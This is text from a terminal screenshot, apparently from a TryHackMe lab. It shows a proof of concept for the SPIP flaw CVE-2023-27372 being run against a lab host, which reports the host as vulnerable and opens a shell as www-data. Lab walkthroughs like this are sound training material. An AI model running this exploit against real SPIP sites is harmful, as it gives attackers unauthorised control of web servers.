 TryHackMe HackTheBox CRT 10.8.47.242 11:53
Alacritty
Grind 0 Vpn 1* Thm 2 Misc 3 Git | 10.8.47.242 kali Jun 30 '24 11:53 AM
11:52:56 h00dy@kali CVE-2023-27372-PoC ±|main|→ python3 exploit.py -u http://10.10.180.11/spip/spip.php
[+] The Target http://10.10.180.11/spip/spip.php is vulnerable
[!] Spawning interactive shell
[!] Shell spawned successfully. Ensure to re-type commands in the event they do not provide output.
$ whoami
www-data
$ ls -la